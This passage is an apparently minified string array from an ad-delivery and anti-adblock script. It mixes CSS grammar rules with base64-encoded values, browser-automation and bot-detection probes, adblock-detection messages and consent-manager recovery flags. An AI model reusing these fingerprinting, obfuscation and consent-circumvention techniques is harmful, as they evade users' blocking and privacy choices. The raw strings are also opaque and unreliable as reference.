<outline-radius>{1,4}]?","String","<'border-top-width'>||<'border-top-style'>||<color>","<'column-width'>||<'column-count'>","apsEnabled","getAdserverTargeting","<transform-function>+","/getconfig/sodar","fo2nsdf","checkAtrulePrelude","forEachRight","skip","url-not-equal","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body"," is blocked","langenscheidt.com","__as_rej","callPhantom","dvmax","[recoverTcfCMP] __tcfloaded_cache","read-only|read-write|write-only","break","[<length-percentage>|left|center|right]#","dmtkcw==","<mask-layer>#","pos","outerHTML","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","isAdBlockerDetected","sqrt( <calc-sum> )","<custom-ident>","ZmthZA==","_top","Number","Document_querySelector","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","__fxdriver_evaluate","skewY( [<angle>|<zero>] )","applySourceMap","<'flex-direction'>||<'flex-wrap'>","classList","start|center|end|justify","[[<integer>|infinite]{2}]#|auto","( <supports-condition> )|<supports-feature>|<general-enclosed>","prepend","destroySlots","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","plainchicken.com","reserved2","loaded","body","rgba(247, 248, 224, 0.5)","XMLHttpRequest","updateAdInterestGroups","scribd.com","collect","w2g","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","not_blocking_ads","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","closed","cmVzZXJ2ZWQyT3V0cHV0","<complex-real-selector-list>","createSingleNodeList","c204ZmtocndhOTR5MGV1cGoybnEx","tel:","path","normal|reset|<number>|<percentage>","blocking_ads","jsSelector","toUpperCase","link","iterateNext","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","dvi","MozAppearance","none|chained","purpose","_selenium","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","normal|[light|dark|<custom-ident>]+&&only?","from","<feature-value-block>+","setSourceContent","log( <calc-sum> , <calc-sum>? )","svmin","ybar","<integer>|<length>","_sources","Element_id","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","<time>|<percentage>","normal|<percentage>","url-not-matched","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","<html><head></head><body></body></html>","<media-not>|<media-and>|<media-in-parens>","sendXHR","Failed to detect bot:","none|<shadow>#","__webdriver_script_func","interstitial","firefox","[<bg-layer> ,]* <final-bg-layer>","content-ad","middle","script_version","<header","not <media-in-parens>","9999","urlGenerate","wrapper","<length>||<color>","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","shouldReinsertByUrl","as_adblock","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","toLowerCase","attributionSrc","denied","bot","Inventory.reinsert","replace","Failed to decode protect-url: url is empty","javascript:","Number sign is not allowed","consumeUntilLeftCurlyBracket","https://fb.html-load.com","webkitMediaStream","getVersion","<visual-box>||<length [0,∞]>","<font-stretch-absolute>{1,2}","toPrimitive","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","insertRules","return","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","as_window_id","//# sourceURL=mediation.js","Bad value for `","ADNXSMediation","SECSSOBrowserChrome","cdn-exchange.toastoven.net","[none|<dashed-ident>]#","insertAdjacentHTML","getTime","hasFocus","Identifier","<declaration-value>?","a24xZWhvNmZqYnI0MHB4YzlpMnE=","xhr_defer","startLine","<length> <length>?","containerId","auto|<string>","rlh","consumeUntilExclamationMarkOrSemicolon","<combinator>? <complex-selector>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","dvmin","<attachment>#","_set","inventories","Invalid protect url: ","toArray","-webkit-calc(","as_country","StyleSheet","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","visualViewport","lookupValue","<boolean-expr[","iframe","PluginArray","active","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","form","after","getEvents","window.top.apstag.runtime.callCqWrapper","auto|normal|none",'Identifier "',"[csstree-match] BREAK after 15000 iterations","repeat|stretch|round","<'width'>","normal|always","fromCharCode","custom-ident","tail","geniee","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","EventTarget_addEventListener","Combinator is expected","grad","HTMLMetaElement","PerformanceEntry","substringToPos","ltr|rtl","result","false|true","Identifier is expected","adpushup","none|all|<dashed-ident>#","<frequency>|<percentage>","img_","elem","<compound-selector>#","N/A","Unsupported version: ","auto|loose|normal|strict|anywhere","<complex-selector-list>","stroke","<empty string>","upward","EOF-token","width","_serializeMappings","( <media-condition> )|<media-feature>|<general-enclosed>","slice","_skipValidation","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","_validateMapping","none|<integer>","hashchange","<simple-selector>#","<'justify-self'>|anchor-center","notifications","Scheduler Terminated with unexpected non-error instance: ","lookupType","<'margin-left'>{1,2}","selector( <complex-selector> )","join","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","getStorageUpdates","readSequence","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","x-frame-height","<ns-prefix>? <ident-token>","_fa_","r script executed more than once","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","adsinteractive","<time>|none|x-weak|weak|medium|strong|x-strong","Value","none|<length>","trys","delay","symplr","selenium-evaluate","isVisibleElement","elapsed_time_ms","content-box|padding-box|border-box","frame","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","@@toPrimitive must return a primitive value.","content-box|border-box|fill-box|stroke-box|view-box","butt|round|square","rotateX( [<angle>|<zero>] )",'" is a required argument.',"() => version","brave","BotDetector.detect can't be called before BotDetector.collect","Group","none|<image>|<mask-source>","query","setIsTcfNeeded","Hex digit or question mark is expected","fromCodePoint","shouldStorageWaitForTcf","Destroying interstitial slots : ","freeze","Element_innerHTML","Bad value `","is_cmp_blocked_finally","tcloaded","ZGdnbg==","<'position-try-order'>? <'position-try-fallbacks'>","cqi","border-box|padding-box|content-box","Blocked prebid request error for ","WebGLRenderingContext.getParameter is not a function"," used broken syntax definition ","originalHostname"," cmp inserted","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","tokens","none|repeat( <length-percentage> )","dispatchEvent","sin( <calc-sum> )","getServices","String_replace","ApplePayError","border","split","getCategoryExclusions","skipValidation","chromium","matchType","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#",'" is expected',"createList","replaceAll","'[' <custom-ident>* ']'","Wrong node type `","fromArray","<ident> ['.' <ident>]*","delete","isArray","element out of viewable window","[clip|ellipsis|<string>]{1,2}","feature","<'top'>","givt_detected","\n--","Missed `structure` field in `","Terminate - bot detected","cache_isbot","match","forceBraces","getConfig","Function","generate","sdk_version","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","visit","<length>|<percentage>|auto","teads","generatedLine","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","idFilter","slotRequested",", width: ","https://fb.css-load.com","uBO:","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","send","parentElement","auto-add|add( <integer> )|<integer>","detections","cmpStr","trident","content|fixed","exports","auto|text|none|contain|all","__webdriver_script_fn","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","function-token","__gppLocator","<integer>|auto","auto|<'border-style'>","useractioncomplete","enjgioijew","replaceChild","orientation","none|<custom-ident>","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","createItem","<body","fixed","sendBeacon","parseAtrulePrelude","<'min-width'>","fetch","<feature-value-declaration>","event_id","Multiplier","onreadystatechange","text","attachShadow","https://html-load.cc"," is expected","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","svw","checkPropertyName","isVisibleContent","url-token","start prebid request bidsBackHandler for ","!term"," is blocked.","auto|never|always|<absolute-size>|<length>","scanSpaces","frameScript","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","$cdc_asdjflasutopfhvcZLmcfl_","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","getElementsByClassName","ariaLabel","MatchGraph","lr-tb|rl-tb|tb-rl|lr|rl|tb","!boolean-group","as_didomi_cmp_id","miter|round|bevel","none|<shadow-t>#","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","</p>","<'container-name'> [/ <'container-type'>]?","pub_300x250","sdkVersion","nextUntil","all|<custom-ident>","<'margin-inline'>","requestBids",'<\/script><script src="',"auto|smooth","WebKitMediaKeys","window.as_location","<'margin-top'>","none|<single-transition-property>#","scheduler unhandled exception - ","inline|block|horizontal|vertical","dark","<'margin-block'>",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"webGL","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","import","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","setInterval",", y: ","ops","TopLevelCss","dataset","__phantomas","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","bhg.com","generic","columns",'<a href="',"normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","var(","__marker","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","getPrototypeOf","<hex-color>|<absolute-color-function>|<named-color>|transparent","inventory","heightEval","[Profile Handler]","windowSize","<relative-selector>#","script:","MessageEvent_data","pubads","Parentheses","frameborder","isVisibleDocument","normal|<length-percentage>","MSG_ACK","` in `","HTMLScriptElement","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","googletag","output","<length-percentage>","ddg/","none|path( <string> )","[none|start|end|center]{1,2}","before doesn't belong to list",".end","Profile is null or undefined","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","getAtrule","yahoo-mail-v1","generated","cos( <calc-sum> )","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","cqb","none|blink","gamezop.com","Timed out waiting for consent readiness","/report","decodeId","isElementDisplayNone","__tcfapiLocator","_WEBDRIVER_ELEM_CACHE","lookupTypeNonSC","<box>|margin-box","Reflect","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","normal|<length>","gpt-adingo","requestAnimationFrame","normal||[size|inline-size]",", scrollY: ","3893690KNjoiE","[<counter-name> <integer>?]+|none","<box>#","none|[<shape-box>||<basic-shape>]|<image>","auto|avoid","#as_domain","<generic>","http://127.0.0.1","http://","[<angle>|<side-or-corner>]? , <color-stop-list>","MSG_SYN","selector","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","matched","navigator.connection is undefined","scrollY","HTMLVideoElement","acceptableAdsBait","setPrototypeOf","Dimension","$chrome_asyncScriptInfo","flip-block||flip-inline||flip-start","toStringTag","cssWideKeywords","http:","getLocationRange","Script","auto|stable&&both-edges?","auto|<length>|<percentage>","__webdriverFunc","unsortedForEach","[AdBlockDetector] acceptable ads check target ","endsWith","class",".getAdserverTargeting","gpt_requested_time","as-revalidator","cWJ1dw==","https://html-load.com","SupportsDeclaration","skip-node","matcher","blur( <length> )","lvw","eat","POST","nightmarejs","100%","setAttributeNS","Rule","Not a Declaration node","min( <calc-sum># )","<masking-mode>#","tokenEnd","jsHeapSizeLimit","getClickUrl","nonzero|evenodd","https://static.criteo.net/js/ld/publishertag.prebid.js","querySelectorAll","__gpp","class extends self.XMLHttpRequest","window.process is","/pagead/drt/ui","none|circle|disc|square","[<box>|border|padding|content|text]#","?as-revalidator=","throw new Error();","drop-shadow( <length>{2,3} <color>? )","fuse","flatMap","driver","url","parseInt","setProperty","httpEquiv","Window_setTimeout","targeting","geniee-prebid","-apple-system|BlinkMacSystemFont","some","only","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","String or url() is expected","throw","getAttributeKeys","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","[auto|reverse]||<angle>","end","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","limit","auto|none|<dashed-ident>|<scroll()>|<view()>","cmVzZXJ2ZWQx","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","VENDOR","coupang","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","documentElement","immediate","[auto? [none|<length>]]{1,2}","auto|none","action","selectors","width-equal-or-greater-than","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","findWsEnd","adms","compareByGeneratedPositionsDeflatedNoLine","none|all|[digits <integer>?]","sepia( <number-percentage> )","<angle>|<percentage>","auto|bar|block|underscore","supports(","<single-animation-composition>#","auto|always|avoid|left|right|recto|verso","URL","<blend-mode>#","a2Zwdg==","cookie","<page-selector-list>","<'margin-inline-end'>","findIndex","row|row-reverse|column|column-reverse","tagNameFilter","SharedWorker","MSG_SYN_URG","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","any","fxios/","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","filterExpression","<'bottom'>","onWhiteSpace","charAt","PseudoClassSelector","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","<url>","dXl5aw==","nodeType","lvmin","domAutomationController","AttributeSelector","none|always|column|page|spread","dictionnaire.lerobert.com","Blocked ","stack","<bg-size>#","exec","<'min-height'>","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","defineProperty","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","EventTarget","lexer","server","getDetections","rch","Unknown property","navigator.productSub is undefined","hypot( <calc-sum># )","auto|from-font|<length>|<percentage>","repeat|no-repeat|space|round","tan( <calc-sum> )","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","region","XXX","none|<url>","eventName","leftComparison","eachMapping","__selenium_unwrapped","scrolling","Module","Scheduler Terminated with unexpected error: ","recover_cmp_active","setTargetingForGPTAsync","refresh","content_area","[<family-name>|<generic-family>]#","skipSC","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","getSizes","/prebid.js","event_sample_ratio","[alternate||[over|under]]|inter-character","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","<url>|<string>","bnh6bg==","rel","[normal|small-caps]","clamp( <calc-sum>#{3} )","ad01","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","startsWith","navigator","eatIdent","aW5wdXQ=","bidder","__fpjs_d_m","replaceScriptElementAsync","env( <custom-ident> , <declaration-value>? )","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","[recovery] __tcfapi removeEventListener","rule","resource","__lastWatirAlert","initLogMessageHandler","none|proximity|mandatory","cmpChar","perspective( [<length [0,∞]>|none] )","modifier","decode","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","auto? [none|<length>]","<html ","/bq/event","LayerList","Too many hex digits","normalize","Forward report url to engineers","auto|never|always","from|to|<percentage>|<timeline-range-name> <percentage>","Please enter the password","initMain","auto|<anchor-name>","start","https://img-load.com","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","?version=","<bg-clip>#","__as_ready_resolve","getTargetingKeys","<bg-position>#","mimeTypes","Atrule","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Window_fetch","[<ident-token>|'*']? '|'","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","doctype","auto|bullets|numbers|words|spell-out|<counter-style-name>","boolean-expr","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","<single-animation-fill-mode>#","<font-weight-absolute>{1,2}","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","string","<'inline-size'>","is_original_cmp_blocked","<ident-token> : <declaration-value>? ['!' important]?","none|vertical-to-horizontal","lvh","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","awesomium","repeat","is_tcf_required","MSG_ACK_INVISIBLE","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","usedJSHeapSize","deep","timestamp","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","googletag cmd unshift failed : ","[AdBlockDetector] Request adblock detected. ","mixed|upright|sideways","Node_textContent","addMapping","<media-query>#","aria-label","parse","__proto__","dpcm","NmFreWhvcjgwbTM3c2xmdzF2eHA=",".workers.dev","<relative-real-selector-list>",".setPAAPIConfigForGPT","invalid protect-id length: ","[AdBlockDetector] Snippet adblock detected","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","dimension-token","clearOriginJoinedAdInterestGroups","lvb","clean","checkStructure","fromSetString","hsl|hwb|lch|oklch","aXJycg==","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","__esModule",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"Identifier or parenthesis is expected","<'left'>","/adsid/integrator.js","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","html","Profile","/inventory?host=","flags","WebGLRenderingContext is null","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Failed to load profile: ","additionalAdsBait","auto|avoid|avoid-page|avoid-column|avoid-region","<percentage>|<length>","device-cmyk( <number>#{4} )","[<'animation-range-start'> <'animation-range-end'>?]#","xlink:href","compareByOriginalPositions","ClassSelector","cqh","element display none important","edg/","https://securepubads.g.doubleclick.net/tag/js/gpt.js","most-width|most-height|most-block-size|most-inline-size","Yml4cXJod245emptNTRvMTJmZTBz","show|hide","window.parent._df.t","[diagonal-fractions|stacked-fractions]"," node type","Unknown context `","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","%%%INV_CODE%%%","revert","matrix( <number>#{6} )","__p_","(E2) Invalid protect url: ","bidsBackHandler","createElement","view( [<axis>||<'view-timeline-inset'>]? )","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","readyState","calc( <calc-sum> )","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","[<compound-selector>? <pseudo-compound-selector>*]!","toJSON","child","inventoryId","Terminate - not apply","<image>|<color>","idx","offset","https://content-loader.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","function","Number of function is expected","root","Element_removeAttribute"," |  ","snigel","Function name must be `url`","auto|sRGB|linearRGB","none|element|text","rest","lastScrollY","[above|below|right|left]? <length>? <image>?","append","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","getBoundingClientRect","normal|italic|oblique <angle>?","invalid protect-id key: ","name","https://","Terminate - profile not found","<page-margin-box-type> '{' <declaration-list> '}'","combo","firstCharOffset","width-equal-or-less-than","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","filename","Bad syntax reference: ","distinctiveProps","skewX( [<angle>|<zero>] )","<namespace-prefix>? [<string>|<url>]","<paint>","background-color","rtt","cmd","<complex-selector>#","padding-box|content-box","MSG_ACK_VISIBLE","ZWhvcg==","Url or Function is expected","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","parseCustomProperty","side_ad","Destroying blocked slots : ","ivt","didomi","Condition is expected","features","[<integer>&&<symbol>]#","$1   ","MediaQuery","getItem","appendData","marginwidth","normal|spell-out||digits||[literal-punctuation|no-punctuation]","Terminate - empty profile","_Selenium_IDE_Recorder","calledSelenium","Block","lvmax","rad","invert( <number-percentage> )","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","getComputedStyle","Navigator","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","decodeURIComponent","innerWidth","inventory_id","contents|none","prototype","Hyphen minus","visible|auto|hidden","( <declaration> )","webkitPersistentStorage","Hash","insertAdjacentElement","Scope","[<url> [format( <string># )]?|local( <family-name> )]#","auto|none|preserve-parent-color","createAuctionNonce","<geometry-box>#","responseXML","false","(prefers-color-scheme: dark)","<length-percentage>|<flex>|min-content|max-content|auto","[<integer [0,∞]> <absolute-color-base>]#","/didomi_cmp.js","css","innerHTML","frames","fmget_targets","spawn","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","stylesheet","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","HTMLSourceElement","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","domain switch: ignore","none|zoom","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","'.' <ident-token>","abs( <calc-sum> )","onmozfullscreenchange","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","insert","gpt_disabled_by_missing_tcf","offsetAndType","postMessage","consumeFunctionName","auto|<length-percentage>","'))","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","aps","<alpha-value>","reset","marker-mid","<'inset-inline-start'>","[recoverTcfCMP] inserting ","block|inline|x|y","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","webkitTemporaryStorage","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","MediaSettingsRange","Unknown node type: ","selectorList","<'inset-inline-end'>","structure","text-ad-links","ghi","Semicolon or block is expected","start|end|center|justify|distribute","initial","is_acceptable_ads_blocked","disallowEmpty","hash","SyntaxMatchError","serif|sans-serif|cursive|fantasy|monospace","CSSStyleSheet","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","text/javascript","ZndiaA==","nthChildOf","<counter()>|<counters()>","outerHeight","<'right'>","expression","indiatimes.com","is_ads_blocked","prebid","type","matchMedia","performance","adshield","dvw","ellipse( [<shape-radius>{2}]? [at <position>]? )","as_key","object","edge","generatedColumn","[proportional-nums|tabular-nums]","isValidPosition","external","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","revert-layer","Hex or identifier is expected","fundingchoices","onorientationchange","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","Comma","return this","domain switched","isFailed","installedModules","v7.5.133","scaleY( [<number>|<percentage>] )","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","aditude","as_session_id","Terminate - non-adblock","/filter-fingerprint","item doesn't belong to list","permissions","addProperty_","attributes","none|[first||[force-end|allow-end]||last]","updateCursors","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","getArg","scale3d( [<number>|<percentage>]#{3} )","apply","applyTo","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","normal|break-all|keep-all|break-word|auto-phrase","selenium","__tcfapi not found within timeout","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","HTMLMediaElement","raider.io","port","configIndex","none|forwards|backwards|both","singleNodeValue","collapse|separate","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","intersectionRect","block|inline|run-in","( <style-condition> )|( <style-feature> )|<general-enclosed>","<position>","gptDisabled","width-less-than","HTMLFormElement","tokenType","--\x3e","data-owner","<mf-plain>|<mf-boolean>|<mf-range>","Expect an apostrophe","xhr","comma","contentDocument","getConsentMetadata","horizontal|vertical|inline-axis|block-axis|inherit","male|female|neutral","window","tag","exportSnapshot","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","ric","document.documentElement is undefined"," cmp...","floor","ensureInit","<url>|none","port2","` structure definition","cefsharp","[auto|alphabetic|hanging|ideographic]","cmVzZXJ2ZWQxT3V0cHV0","sources","core-ads","then","_blank",") error","leader( <leader-type> )","get","https://ad-delivery.net/px.gif?ch=2","terms","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","visibility","FIRST_ORDERED_NODE_TYPE","pub_300x250m","systemLanguage","<head","minViewportWidth","navigator.permissions is undefined","explicit","Feature","Unexpected combinator","<string>","normal|auto|<position>","workers.dev","<single-animation>#","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","window.top.confiant.services().onASTAdLoad","getComponents","none|in-flow|all","at-keyword-token","   ","prod","<custom-property-name>","botKind","Matching for a tree with var() is not supported","Unknown feature ","visible|hidden","<string>|<image>|<custom-ident>","whatcardev.haymarket.com","SelectorList","baseUrl","is_admiral_active","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","pbjs","mustExcludeStrings","freestar","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","AS-ENCODED-VAL","params","Unexpected input","adshield-loaded","Unexpected err while detecting cosmetic filter: ","jkl","peek","[block|inline|x|y]#","Percent sign is expected","[auto|block|swap|fallback|optional]","browserEngineKind","buildID","preload","] by [","opacity( [<number-percentage>] )"," > div { justify-content:center; } #","requestNonPersonalizedAds","infinite|<number>","host","recover_cmp_region","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? 